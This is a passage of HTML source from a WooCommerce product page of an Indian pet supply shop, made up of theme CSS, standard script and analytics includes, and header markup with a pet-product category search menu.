  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
.vc_custom_heading h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 30px;
  font-size: 22px;
}
h5,
.vc_custom_heading h5,
.testimonials h5 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 28px;
  font-size: 20px;
}
h6,
.share h5, 
.share ul,
.sidebar .widget .item-detail h4 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 22px;
  font-size: 18px;
}

</style>
<link rel='stylesheet' id='ciyashop-responsive-shortcode-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive-shortcode.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-responsive-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/responsive.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-color-customize-css' href='https://www.all4pets.in/wp-content/uploads/ciyashop/color_customize.css?ver=1766277495' type='text/css' media='all' />
<style id='ciyashop-color-customize-inline-css' type='text/css'>
.section-title h2 {
    color: #ff642e;
    font-weight: 600;
}				

.single_variation_wrap .woocommerce-variation-description {
    display: none;
}

.site-title, .sticky-site-title {
    padding: 5px 0;
}

.page-id-17825 .inner-intro.header_intro {
    display: none;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 295px;
    border-radius: 50%;
    height: 295px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title {
    position: relative;
    bottom: 0px;
    left: 0px;
    right: 0px;
    padding: 0px;
    text-align: center;
    font-size: 13px;
    background: #04d39f;
    color: #000;
    top: 0px;
    background-color: #fff !important;
}

.woocommerce ul.products li.product.product-category a img {
    margin-bottom: 0;
    border-radius: 50%;
    border: 2px solid #ff642e;
}

.home_new .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title mark.count {
    display: none;
}@media (min-width: 1200px) { .loop-header-tools {
    display: none;
}

.wc-block-components-review-list-item__image>img{
    display: none;
} }@media all and (max-width:767px) { .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-4 li a {
    font-size: 12px;
    padding: 4px 10px;
    margin-bottom: 4px;
}	

.joinchat__button {
    bottom: 125px !important;
}

.product-category-items .category-img-container {
    text-align: center;
}


.product-category-items .category-img-container img {
    max-width: 100%;
    width: 205px;
    border-radius: 50%;
    height: 205px;
    border: 2px solid #ff642e;
}

.product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a {
    color: #323232;
    font-size: 13px !important;
}

.page-id-17825 .product-category-items.product-category-hcenter .pgs-core-category-container .category-content {
    position: relative;
    text-align: center !important;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product.last{
    margin-right: 5%;
}

.woocommerce.columns-5 ul.ciyashop-products-shortcode>li.product, .woocommerce.columns-6 ul.ciyashop-products-shortcode>li.product {
    width: 45%;
    margin-right: 5%;
}

.shop-by-brands img.vc_single_image-img {
    padding-bottom: 20px;
} }
</style>
<link rel='stylesheet' id='flexible-shipping-free-shipping-css' href='https://www.all4pets.in/wp-content/plugins/flexible-shipping/assets/dist/css/free-shipping.css?ver=6.2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-child-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop-child/style.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:400%7CMontserrat:500&#038;display=swap&#038;ver=1766277495" /></noscript><script type="text/template" id="tmpl-variation-template">
			<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.2" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.all4pets.in\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.2" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.0.2" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.0.2" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.6.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-includes/js/wp-util.min.js?ver=6.8.2" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.all4pets.in/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.2" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.all4pets.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.all4pets.in/wp-json/wp/v2/product/13456" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.all4pets.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
<meta name="generator" content="WooCommerce 10.0.2" />
<link rel='shortlink' href='https://www.all4pets.in/?p=13456' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fbest-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.all4pets.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.all4pets.in%2Fproduct%2Fbest-cat-food-india-b-wild-food-for-cat-monge-cat-food-pet-food-4%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.5.7" /><style>.brand .commas:last-child { display: none; }.brand:nth-last-child(2){ padding-bottom: 20px; }.ewbct_logo { width: 50px; float: left; border: 1px solid #d6d3d3; padding: 4px; height: 30px; }.ewb_logo img { width: 70px; float: left; border: 1px solid #d8d8d8; padding: 4px; height:  30px; border-radius: }.brand { padding-top: 15px; width: 100%;   display: flow-root;}.widget ul li { list-style-type: none; }</style><style>.ewb-columns { width: 30%; display: inline-block; margin: 5px; padding: 0px; }.ewb_logo_page { border: 1px solid #eee; padding: 20px; min-height: 80px !important; }.ewb_text_page a { text-align: center !important; border-bottom: 0px;box-shadow: none;    color: #4c4646; }.ewb_text_page { text-align: center; padding: 10px; background: #eeeeee; }@media only screen and (max-width: 600px) {.ewb-columns { width: 100%; display: block;margin: 5px; padding: 20px 15px; }}</style><script>readMoreArgs = []</script><script type="text/javascript">
				EXPM_VERSION=3.488;EXPM_AJAX_URL='https://www.all4pets.in/wp-admin/admin-ajax.php';
			function yrmAddEvent(element, eventName, fn) {
				if (element.addEventListener)
					element.addEventListener(eventName, fn, false);
				else if (element.attachEvent)
					element.attachEvent('on' + eventName, fn);
			}
			</script> 
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>

            <meta name="facebook-domain-verification" content="v2mtivqu4iz497937530sh8p0hcb5q" />
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-80x80.png" sizes="32x32" />
<link rel="icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.all4pets.in/wp-content/uploads/2018/04/petstore-favicon-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
/*.site-title img, .sticky-site-title img  {
    width: 60%;
}*/
.primary-menu>li{
	margin-right: 10px !important;
}
.products-listing-title h2 {
    color: #ff642e !important;
}
.woo-variation-product-gallery{
	max-width: 100% !important;
}



.header-sticky-inner .container { 
   max-width: 1340px !important;
}
.joinchat__button{
	bottom: 32px !important;
}
.home .col-xs-6 {
    width: 50%;
}

@media only screen and (max-width: 479px) and (min-width: 250px){
	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product, .pgs-mtpl-inner .woocommerce.mtpl-listing-type-grid .products.products-loop>.product 	{
    width: 50% !important;	
	}
	
	.pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333887125, .pgscore_banner-content.pgscore_banner-content-hcenter.pgscore_banner-content-vbottom.vc_custom_1628333815277 {
    height: 220px;
}
	img.image.wp-image-10686.attachment-full.size-full.ls-is-cached.lazyloaded {
    width: 50%;
}
	.ig_headline,.ig_button {
    font-size: 11px !important;
}

	.products-listing-type-grid .products-listing-inner .products-listing-main .products.products-loop>.product{
		 margin-bottom: 30px !important;
	}
	
	.woocommerce .products.mobile-col-2>.product, .woocommerce ul.ciyashop-products-shortcode>li.mobile-col-2{
		width: 50% !important;
	}
	
	aside#left {
    display: none;
}
	.product-category-items.product-category-hcenter .pgs-core-category-container .category-content{
		text-align:left !important;
	}
	
	a.inline_hover.category-item-title{
		    font-size: 14px !important;
	}
	.product-action.product-action-add-to-cart {
    width: 100% !important;
}
	.product-action.product-action-quick-view {
    display: none;
}

	figure.wp-block-image.size-full img {
    width: 200px;
}
	div#only-mobile {
    margin: -17px 0;
}
	div#vc_col_1625731832648-8d438d7a-7dbb {
    display: none;
}
	div#vc_row_1523881330679-a350a78b-b17e {
    margin-bottom: 14px !important;
}
	.joinchat__button {
    bottom: 54px !important;
}
	div#nav_menu-7, div#woocommerce_product_categories-5, div#custom_html-8, div#mc4wp_form_widget-6 {
    display: none !important;
}
	.loop-header-tools .woocommerce-ordering .select2-container, .loop-header-wrapper{
/* 		display:none; */
	}
/* 	product name */
	.woocommerce .products .product-info .ciyashop-product-category, .woocommerce .products .product-info .ciyashop-product-category a{
		font-size: 18px !important;
	}
/* 	hover quickview */
	.woocommerce.hover-effect-mobile-disabled .product-hover-style-button-standard .product-actions{
		display:none;
	}


}
	
	p.text-content {
    font-size: 20px;
}

.ciyashop-popup-inner .promo-image img {
    width: 100%;
}

.products-loop .product-inner.element-hovered {
    border: 2px solid #ff642e;
}





			</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular product-template-default single single-product postid-13456 wp-theme-ciyashop wp-child-theme-ciyashop-child theme-ciyashop woocommerce woocommerce-page woocommerce-no-js woocommerce-active cs-ajax-add-to-cart device-type-desktop cart_sticky-off scroll_to_cart-on ciyashop-site-layout-fullwidth wpb-js-composer js-comp-ver-6.6.0 vc_responsive">


<div id="page" class="hfeed site">

	
	
		<!--header -->
		<header id="masthead" class="site-header header-style-custom">
			<div id="masthead-inner">

				
				<div class="custom-header header-main-bg-color-default">
	<div class="header-main-wrapper">		
					<div  class="header-row header-topbar row-layout-row_center desktop-hide-on desktop-sticky-off mobile-hide-on mobile-sticky-off ">
				<div class="container">
											<div class="header-topbar-desktop header-item-wrapper header-desktop">
															<div class="header-topbar-desktop_topbar_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
																<div class="header-topbar-desktop_topbar_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
													<div  class="social-profile social_profiles-wrapper">
			<ul class="header-social_profiles"><li class="header-social_profile"><a href="https://www.instagram.com/" target="_blank"><i class="fa fa-instagram"></i></a></li></ul>			</div>
													</div>
																				<div class="header-element-item element-item-2">
													<div  class="space space-wrapper" style="width:20px;"></div>
													</div>
																		</div>
								
						</div>

						<div class="header-topbar-mobile header-item-wrapper header-mobile">
															<div class="header-topbar-mobile_topbar header-col header-col-mobile">
																			<div class="header-element-item element-item-1">
													<div  class="text-block text-block-wrapper text-center">
				<p>Free shipping on all Order above $200</p>			</div>
													</div>
																		</div>
														</div>
										</div>
			</div>
						<div  class="header-row header-main row-layout-row_center desktop-hide-off desktop-sticky-on mobile-hide-off mobile-sticky-on ">
				<div class="container">
											<div class="header-main-desktop header-item-wrapper header-desktop">
															<div class="header-main-desktop_main_left header-col header-col-desktop header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_center header-col header-col-desktop header-col-center">
																			<div class="header-element-item element-item-1">
												<div  class="search search_form-wrap">
				<div class="search_form-inner search-shape-rounded search-bg-white">
		<form class="search-form" role="search" method="get" action="https://www.all4pets.in/">	
							<div class="search_form-category-wrap">
					<select  name='product_cat' id='search_category_1' class='search_form-category'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="outdoor-accessories">OUTDOOR ACCESSORIES</option>
	<option class="level-1" value="dog-cages">&nbsp;&nbsp;&nbsp;DOG CAGES</option>
	<option class="level-1" value="harness">&nbsp;&nbsp;&nbsp;HARNESS</option>
	<option class="level-1" value="bottles-and-travelling-kits">&nbsp;&nbsp;&nbsp;BOTTLES AND TRAVELLING KITS</option>
	<option class="level-1" value="commanding-training-sticks">&nbsp;&nbsp;&nbsp;COMMANDING &amp; TRAINING STICKS</option>
	<option class="level-0" value="combo-deals">PET COMBO</option>
	<option class="level-0" value="pet-rakhi">Pet Rakhi</option>
	<option class="level-0" value="pet-flea-ticks-care">PET FLEA &amp; TICKS CARE</option>
	<option class="level-1" value="flea-ticks-shampoo-soap">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SHAMPOO &amp; SOAP</option>
	<option class="level-1" value="flea-ticks-spray">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS SPRAY</option>
	<option class="level-1" value="spot-on">&nbsp;&nbsp;&nbsp;SPOT-ON</option>
	<option class="level-1" value="flea-ticks-powder">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS POWDER</option>
	<option class="level-1" value="flea-ticks-tablets">&nbsp;&nbsp;&nbsp;FLEA &amp; TICKS TABLETS</option>
	<option class="level-0" value="pet-leashes">PET LEASHES</option>
	<option class="level-0" value="fish-bowl">FISH BOWL</option>
	<option class="level-0" value="pet-treats">PET TREATS</option>
	<option class="level-1" value="cat-treats">&nbsp;&nbsp;&nbsp;CAT TREATS</option>
	<option class="level-1" value="dog-treat">&nbsp;&nbsp;&nbsp;DOG TREAT</option>
	<option class="level-1" value="dog-bones">&nbsp;&nbsp;&nbsp;DOG BONES</option>
	<option class="level-1" value="dog-chew">&nbsp;&nbsp;&nbsp;DOG CHEW</option>
	<option class="level-1" value="dog-cookies">&nbsp;&nbsp;&nbsp;DOG COOKIES</option>
	<option class="level-1" value="dog-snacks">&nbsp;&nbsp;&nbsp;DOG SNACKS</option>
	<option class="level-0" value="pet-accessories">PET ACCESSORIES</option>
	<option class="level-1" value="small-animal">&nbsp;&nbsp;&nbsp;SMALL ANIMAL</option>
	<option class="level-2" value="toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;TOYS</option>
	<option class="level-2" value="accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;ACCESSORIES</option>
	<option class="level-1" value="pet-shoes">&nbsp;&nbsp;&nbsp;PET SHOES</option>
	<option class="level-1" value="toothbrush">&nbsp;&nbsp;&nbsp;TOOTHBRUSH</option>
	<option class="level-1" value="pet-dinner-mat">&nbsp;&nbsp;&nbsp;PET DINNER MAT</option>
	<option class="level-1" value="pet-comb">&nbsp;&nbsp;&nbsp;PET COMB</option>
	<option class="level-1" value="dog-brushes">&nbsp;&nbsp;&nbsp;BRUSHES</option>
	<option class="level-1" value="engraved-name-tags">&nbsp;&nbsp;&nbsp;ENGRAVED NAME TAGS</option>
	<option class="level-1" value="leashes">&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-2" value="leashes-collars-leashes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;COLLARS</option>
	<option class="level-3" value="leashes-collars">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;LEASHES</option>
	<option class="level-1" value="massager">&nbsp;&nbsp;&nbsp;MASSAGER</option>
	<option class="level-1" value="nail-clipper">&nbsp;&nbsp;&nbsp;NAIL CLIPPER</option>
	<option class="level-1" value="pet-beds">&nbsp;&nbsp;&nbsp;PET BEDS</option>
	<option class="level-1" value="pet-bowls">&nbsp;&nbsp;&nbsp;PET BOWLS</option>
	<option class="level-1" value="pet-toys">&nbsp;&nbsp;&nbsp;PET TOYS</option>
	<option class="level-2" value="bird-toys">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;BIRD TOYS</option>
	<option class="level-1" value="scissors-and-cutters">&nbsp;&nbsp;&nbsp;SCISSORS AND CUTTERS</option>
	<option class="level-0" value="pet-apparels">PET APPARELS</option>
	<option class="level-1" value="rain-coat">&nbsp;&nbsp;&nbsp;RAIN COAT</option>
	<option class="level-1" value="summer-collecion">&nbsp;&nbsp;&nbsp;SUMMER COLLECTION</option>
	<option class="level-2" value="summer-shirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER SHIRTS</option>
	<option class="level-2" value="summer-t-shirt">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;SUMMER T-SHIRT</option>
	<option class="level-1" value="dog-winter-t-shirt">&nbsp;&nbsp;&nbsp;DOG WINTER T-SHIRT</option>
	<option class="level-1" value="dog-jacket">&nbsp;&nbsp;&nbsp;DOG JACKET</option>
	<option class="level-1" value="dog-hoodies">&nbsp;&nbsp;&nbsp;DOG HOODIES</option>
	<option class="level-1" value="dog-rain-coat">&nbsp;&nbsp;&nbsp;DOG RAIN COAT</option>
	<option class="level-1" value="pet-coats">&nbsp;&nbsp;&nbsp;PET COATS</option>
	<option class="level-1" value="pet-sweaters">&nbsp;&nbsp;&nbsp;PET SWEATERS</option>
	<option class="level-0" value="pet-food">PET FOOD</option>
	<option class="level-1" value="fish-food">&nbsp;&nbsp;&nbsp;FISH FOOD</option>
	<option class="level-1" value="turtle-food">&nbsp;&nbsp;&nbsp;TURTLE FOOD</option>
	<option class="level-1" value="bird-food">&nbsp;&nbsp;&nbsp;BIRD FOOD</option>
	<option class="level-1" value="cat-food">&nbsp;&nbsp;&nbsp;CAT FOOD</option>
	<option class="level-2" value="dry-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY CAT FOOD</option>
	<option class="level-2" value="moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;CAT MOIST FOOD</option>
	<option class="level-1" value="for-dogs">&nbsp;&nbsp;&nbsp;DOG FOOD</option>
	<option class="level-2" value="vetsolution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;VETSOLUTION FOR DOGS</option>
	<option class="level-3" value="dry-food-vet-solution-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-3" value="wet-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;WET FOOD</option>
	<option class="level-2" value="dog-moist-food">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DOG MOIST FOOD</option>
	<option class="level-2" value="dry-food-for-dogs">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;DRY FOOD</option>
	<option class="level-2" value="monge-daily-line">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MONGE DAILY LINE</option>
	<option class="level-2" value="mr-dog">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. DOG</option>
	<option class="level-2" value="mr-puppy">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;MR. PUPPY</option>
	<option class="level-1" value="hamster-food">&nbsp;&nbsp;&nbsp;HAMSTER FOOD</option>
	<option class="level-1" value="parrots-food">&nbsp;&nbsp;&nbsp;PARROTS FOOD</option>
	<option class="level-1" value="rabbit-food">&nbsp;&nbsp;&nbsp;RABBIT FOOD</option>
	<option class="level-0" value="pet-grooming">PET GROOMING</option>
	<option class="level-1" value="pet-towel">&nbsp;&nbsp;&nbsp;PET TOWEL</option>
	<option class="level-1" value="pet-ears-care">&nbsp;&nbsp;&nbsp;PET EARS CARE</option>
	<option class="level-1" value="pet-skin-care">&nbsp;&nbsp;&nbsp;PET SKIN CARE</option>
	<option class="level-1" value="dental-range">&nbsp;&nbsp;&nbsp;DENTAL RANGE</option>
	<option class="level-1" value="dog-soap-and-shampoo">&nbsp;&nbsp;&nbsp;DOG SOAP AND SHAMPOO</option>
	<option class="level-1" value="pet-conditioner">&nbsp;&nbsp;&nbsp;PET CONDITIONER</option>
	<option class="level-1" value="pet-eye-care">&nbsp;&nbsp;&nbsp;PET EYE CARE</option>
	<option class="level-1" value="pet-hygiene">&nbsp;&nbsp;&nbsp;PET HYGIENE</option>
	<option class="level-1" value="pet-perfumes">&nbsp;&nbsp;&nbsp;PET PERFUMES</option>
	<option class="level-0" value="pet-supplements">PET SUPPLEMENTS</option>
	<option class="level-1" value="dewormers">&nbsp;&nbsp;&nbsp;DEWORMERS</option>
	<option class="level-1" value="medicated-products">&nbsp;&nbsp;&nbsp;MEDICATED PRODUCTS</option>
	<option class="level-2" value="herbal-range">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;HERBAL RANGE</option>
	<option class="level-1" value="nutritional-supplements">&nbsp;&nbsp;&nbsp;NUTRITIONAL SUPPLEMENTS</option>
	<option class="level-0" value="prama">PRAMA</option>
</select>
				</div>
							<div class="search_form-input-wrap">
									<input type="hidden" name="post_type" value="product"/>
									<label class="screen-reader-text" for="header-el-search-0">
					Search for:				</label>
				<div class="search_form-search-field">
					<input type="text" id="header-el-search-0" class="form-control search-form" value="" name="s" placeholder="Enter Search Keyword..." />
				</div>
				<div class="search_form-search-button">
					<input value="" type="submit">
				</div>				
			</div>			
			<div class="ciyashop-auto-compalte-default ciyashop-empty">
				<ul class="ui-front ui-menu ui-widget ui-widget-content search_form-autocomplete"></ul>
			</div>
		</form>		
	</div>

			</div>
												</div>
																		</div>
																<div class="header-main-desktop_main_right header-col header-col-desktop header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="account account-wrapper">
			<a href="https://www.all4pets.in/my-account/"><i class="glyph-icon pgsicon-ecommerce-user-1" aria-hidden="true"></i> Sign In Or Register</a>		</div>
												</div>
																				<div class="header-element-item element-item-2">
													<li class="woo-tools-action woo-tools-compare ciyashop-tools-compare">
				<a href="#" class="compare ciyashop-compare" rel="nofollow">
					<i class="glyph-icon pgsicon-ecommerce-shuffle fa-2x" aria-hidden="true"></i>				</a>
			</li>
													</div>
																				<div class="header-element-item element-item-3">
														<div  class="wishlist woo-tools-wishlist">
					<a href="#">
						<i class="glyph-icon pgsicon-ecommerce-heart fa-2x" aria-hidden="true"></i>						<span class="wishlist ciyashop-wishlist-count">
						0						</span>
					</a>
				</div>
														</div>
																				<div class="header-element-item element-item-4">
												<div  class="cart woo-tools-cart woo-tools-action cart_count">
			<a class="cart-link" href="https://www.all4pets.in/cart/" title="View Cart (0)">
				<span class="cart-icon"><i class="glyph-icon pgsicon-ecommerce-empty-shopping-cart fa-2x" aria-hidden="true"></i></span>
						<span class="cart-count count">0</span>
					</a>

			
			<div class="cart-contents"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div>
		</div>
												</div>
																		</div>
														</div>
						<div class="header-main-mobile header-item-wrapper header-mobile">
															<div class="header-main-mobile_main_left header-col header-col-mobile header-col-left">
																			<div class="header-element-item element-item-1">
												<div  class="site-title-wrapper">
			
			<div class="site-title">

				
				<a href="https://www.all4pets.in/" rel="home">

					
							<img class="img-fluid" src="https://www.all4pets.in/wp-content/uploads/2023/11/All4pets-logo-70.png" alt="All4pets"/>
		
					
				</a>

				
			</div>

					</div>
												</div>
																		</div>
																<div class="header-main-mobile_main_right header-col header-col-mobile header-col-right">
																			<div class="header-element-item element-item-1">
												<div  class="mobile-menu-wrapper menu-alignment-left slick_nav">
								<div class="primary-nav">
						<div class="header-nav-wrapper">
							<nav id="site-navigation-mobile">
								<ul id="primary-menu-mobile" class="menu primary-menu-mobile"><li id="menu-item-446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-446"><a href="https://www.all4pets.in/products/pet-food/">Pet Food</a>
<ul class="sub-menu">
